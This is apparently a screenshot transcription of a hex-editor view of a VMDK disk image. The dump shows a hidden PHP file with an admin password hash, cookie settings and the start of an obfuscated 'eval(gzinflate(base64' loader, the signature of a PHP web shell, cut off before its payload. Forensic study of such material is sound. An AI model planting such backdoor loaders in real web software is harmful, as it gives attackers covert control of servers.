 Startup 1.vmdk ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
8F90h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8FA0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8FB0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8FC0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8FD0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8FE0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
8FF0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
9000h 3C 3F 70 68 70 0D 0A 0D 0A 24 61 64 6D 69 6E 20 <?php....$admin
9010h 3D 20 61 72 72 61 79 28 29 3B 0D 0A 0D 0A 24 61 = array();....$a
9020h 64 6D 69 6E 5B 27 63 68 65 63 6B 27 5D 20 3D 20 dmin['check'] =
9030h 74 72 75 65 3B 0D 0A 0D 0A 24 61 64 6D 69 6E 5B true;....$admin[
9040h 27 70 61 73 73 27 5D 20 20 3D 20 27 32 31 32 33 'pass']  = '2123
9050h 32 66 32 39 37 61 35 37 61 35 61 37 34 33 38 39 2f297a57a5a74389
9060h 34 61 30 65 34 61 38 30 31 66 63 33 27 3B 20 2F 4a0e4a801fc3'; /
9070h 2F 61 64 6D 69 6E 0D 0A 0D 0A 0D 0A 0D 0A 24 61 /admin........$a
9080h 64 6D 69 6E 5B 27 63 6F 6F 6B 69 65 70 72 65 27 dmin['cookiepre'
9090h 5D 20 3D 20 27 27 3B 0D 0A 0D 0A 24 61 64 6D 69 ] = '';....$admi
90A0h 6E 5B 27 63 6F 6F 6B 69 65 64 6F 6D 61 69 6E 27 n['cookiedomain'
90B0h 5D 20 3D 20 27 27 3B 0D 0A 0D 0A 24 61 64 6D 69 ] = '';....$admi
90C0h 6E 5B 27 63 6F 6F 6B 69 65 70 61 74 68 27 5D 20 n['cookiepath']
90D0h 3D 20 27 2F 27 3B 0D 0A 0D 0A 24 61 64 6D 69 6E = '/';....$admin
90E0h 5B 27 63 6F 6F 6B 69 65 6C 69 66 65 27 5D 20 3D ['cookielife'] =
90F0h 20 38 36 34 30 30 3B 0D 0A 0D 0A 65 76 61 6C 28 86400;....eval(
9100h 67 7A 69 6E 66 6C 61 74 65 28 62 61 73 65 36 34 gzinflate(base64